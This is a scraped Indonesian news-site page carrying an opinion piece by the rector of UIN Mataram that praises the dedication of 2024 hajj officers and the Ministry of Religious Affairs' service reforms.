<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Menjadi Petugas Haji Yang Dirindukan&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Menjadi Petugas Haji Yang Dirindukan' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Menjadi Petugas Haji Yang Dirindukan, Opini, " name='keywords'/>
   
<meta content='Opini' property='article:tag'/>
<div class='post-body post-content' id='post_body_8975856022667619975'>
<div><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/s1280/IMG-20240622-WA0043.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Menjadi Petugas Haji Yang Dirindukan" border="0" data-original-height="720" data-original-width="1280" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w400-h225-rw/IMG-20240622-WA0043.jpg" title="Menjadi Petugas Haji Yang Dirindukan" width="400" /></a></div><br /></div><div style="text-align: center;">&nbsp;<b>Oleh: Masnun Tahir <br />(Rektor UIN Mataram/Anggota Tim Monev Haji 2024)</b><br /></div><div><br />Rangkaian penyelenggaraan haji tahun ini sudah hampir selesai. Ini ditandai dengan telah suksesnya prosesi Armuzna (<i>Arafah, Muzdalifah dan Mina</i>) sebagai puncak ritual haji. <br /><br />Bagi jamaah gelombang satu sudah selesai melakukan tawaf wada&#8217; (perpisahan) dan hari ini mulai kembali ke tanah air dengan suasana bahagia (surur) dan memperoleh Haji mabrur, seperti jamaah LOP 1 Kota Mataram. <br /><br />Sementara bagi yang datang gelombang ke dua akan melanjutkan perjalanan spiritualnya menuju Madinah untuk melakukan arbain, berdoa di Raudhah dan ziarah ke makam Rasulullah serta tempat bersejarah lainnya. Dan mereka tetap diingatkan untuk menggunakan tashrih dan nusuk jika ingin masuk ke Raudhah. <br /><br />Dalam sejarah penyelenggaraan Haji di tiga tempat Armuzna tersebut pernah terjadi peristiwa yang kadang melahirkan sindrome traumatis jika mengingatnya. Dari kekurangan tenda bahkan pernah kebakaran di Arafah, tragedi arus balik di terowongan Mina sehabis lempar jamaraat dan yang terbaru adalah tragedi Muzdalifah tahun lalu, di mana jamaah haji kita terlambat untuk didorong ke Mina, sampai banyak korban karena tidak kuat menghadapi teriknya sinar matahari di Makkah ini. <br /><br />Di sisi lain jumlah Haji kita terus bertambah sampai menembus 200an ribu jamaah dengan berbagai latar belakang sosial, pendidikan, tradisi dan status sosial yang sangat variatif. Namun bukan berarti tidak bisa menggapainya. <br /><br />Kementerian Agama bersinergi dengan lembaga lainnya seperti kementerian kesehatan, kementerian perhubungan, keimigrasian dll berjibaku menyiapkan haji. <br /><br />Petugas dari berbagai latar belakang profesi dan ormas dari seluruh tingkatan sejak dari tanah air (waktu bimtek) sudah diminta untuk disiplin melaksanakan aktifitasnya sesuai dengan tugas masing-masing, dengan orientasi kerja yaitu kepuasan jamaah (manuuthun bilmaslahah). <br /><br />Karena seperti sering disampaikan oleh Gus Men, Pak Sekjen dan Dirjen petugas haji hadir dan dihadirkan di sini untuk melayani jamaah. Setiap saat petugas akomodasi, kesehatan dan bimbingan ibadah ditunggu kehadirannya oleh jamaah. Jadi praktis mereka beraktifitas 24 jam tanpa ada hari libur. Seperti pengalaman penulis musim haji tahun 2019. <br /><br />Walaupun petugas harus koordinasi tetapi tidak larut dalam diskusi tak berkesudahan. Butuh eksekusi dan inovasi yang tepat dan cepat. <br /><br />Kata Gus Men, lebih baik satu kegiatan yang sudah dieksekusi dari pada seribu perencanaan atau laporan. Ini analogi dari perkataan ulama yang mengatakan: Engkau menyalakan sebuah lilin kecil itu lebih baik daripada mencaci maki kegelapan. <br /><br />Ini sekaligus memberikan warning dan pencerahan bagi sebagian komunitas yang tidak mau melihat penyelenggaraan haji secara obyektif dan totalitas. Dibalik kesuksesan itu ada beribu cerita heroik dan bahkan membuat hati pilu nan empati ketika harus melayani jamaah lansia, disabilitas dan yang menjalani safari wukuf. <br /><br />Kami dari tim monev haji tahun 2024 menyaksikan langsung para petugas berjibaku melayani jamaah, bahkan mereka ada yang menjadi syuhada&#8217; Haji. Maka sangatlah tepat jika pemerintah, dalam hal ini Kementerian Agama melaksanakan kegiatan menyapa dan memberikan apresiasi bagi petugas haji, seperti yang dilakukan oleh Gus Men beberapa waktu lalu. Sekecil apapun perjuangan Gus Men sangat memberikan apresiasi.<br /><br />Masih dalam rangka memberikan kepuasan lahir bathin jamaah dan mitigasi beberapa tragedi tahun-tahun sebelumnya, Kementerian Agama melakukan inovasi dan kebijakan baru musim Haji tahun ini, diantaranya adalah manajemen tata kelola dari hulu ke hilir dan adanya platform &#8220;Kawal Haji&#8221; sebagai instrumen pertanggungjawaban ke publik. <br /><br />Saran, kritik dan problema haji bisa disampaikan langsung agar mendapatkan respon secepatnya. Tentunya dengan identitas yang jelas dan didukung oleh data yang valid. <br /><br />Bagi jamaah yang tidak terbiasa dengan instrumen digital, bisa bertanya atau memberikan catatan dan masukan langsung kepada petugas yang ada di kloter dan sektor, bahkan kepada kami sebagai tim monev tidak sedikit jamaah yang langsung bertanya, memberikan saran dan masukan untuk perbaikan penyelenggaraan berikutnya. <br /><br />Begitu juga catatan dan evaluasi perjalanan haji dari berbagai&nbsp; perspektif benar-benar menjadi referensi pemerintah dan petugas Haji. Kadang ada celaan, mendegradasi kesuksesan Haji, nyinyiran, dianggap monopoli (padahal lintas sektoral, dan generalisasi satu kasus tanpa data otentik serta tak ada tabayyun, tidak membuat para petugas haji kehilangan semangat kerjanya. <br /><br />Ada pompaan semangat dari Gus Men, Pak Sekjen dan Pak Dirjen yang terus menerus disampaikan yaitu &#8220; Tugasmu adalah ibadahmu, teruslah berbuat baik, walaupun orang lain tidak suka kepadamu. Kadang kala orang mencela kita bukan karena perbuatan burukmu tetapi karena perbuatan baikmu. Teruslah melayani jamaah, karena kita hadir dan dihadirkan di sini untuk melayani jamaah&#8221;. <br /><br />Ini seiring dengan sabda Rasulullah: Sayyidul Ummah Khodimuhum (Pemimpin dan petugas haji adalah pelayan ummat atau jamaah). <br /><br />Inilah petugas yang dirindukan oleh jamaah dan tentunya akan dikenang sepanjang masa. Semoga haji kita mabrur dan berimplikasi secara vertikal dan horizontal sekembalinya kita ke tanah air.<p></p></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Opini?&max-results=6' rel='tag'>#Opini</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Menjadi Petugas Haji Yang Dirindukan&body=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Menjadi Petugas Haji Yang Dirindukan'>
<div class='tHimg'>
<img alt='Menjadi Petugas Haji Yang Dirindukan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w90-h90-p-k-no-nu/IMG-20240622-WA0043.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w90-h90-p-k-no-nu/IMG-20240622-WA0043.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w180-h180-p-k-no-nu/IMG-20240622-WA0043.jpg 2x' title='Menjadi Petugas Haji Yang Dirindukan' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Menjadi Petugas Haji Yang Dirindukan</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Menjadi Petugas Haji Yang Dirindukan&body=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w1600/IMG-20240622-WA0043.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Menjadi Petugas Haji Yang Dirindukan&url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Menjadi Petugas Haji Yang Dirindukan&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Menjadi Petugas Haji Yang Dirindukan' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='8975856022667619975'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Opini?&max-results=9' rel='tag' title='Opini'>Opini</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Menjadi Petugas Haji Yang Dirindukan' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/s72-w400-c-h225/IMG-20240622-WA0043.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2024/06/dimensi-maslahah-murur-dalam-meraih-haji-yang-mabrur.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=8975856022667619975&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html'>
<img alt='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w526-h526-p-k-no-nu/52028.jpg 2x' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=9' rel='tag' title='Nasional'>Nasional</a>
<time class='post-date published' datetime='2026-01-11T10:54:00+08:00'>1/11/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html'>
<img alt='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w526-h526-p-k-no-nu/53383.jpg 2x' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T10:21:00+08:00'>1/12/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html'>
<img alt='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w526-h526-p-k-no-nu/58636.jpg 2x' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Lombok?&max-results=9' rel='tag' title='Lombok'>Lombok</a>
<time class='post-date published' datetime='2026-01-16T10:36:00+08:00'>1/16/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html'>
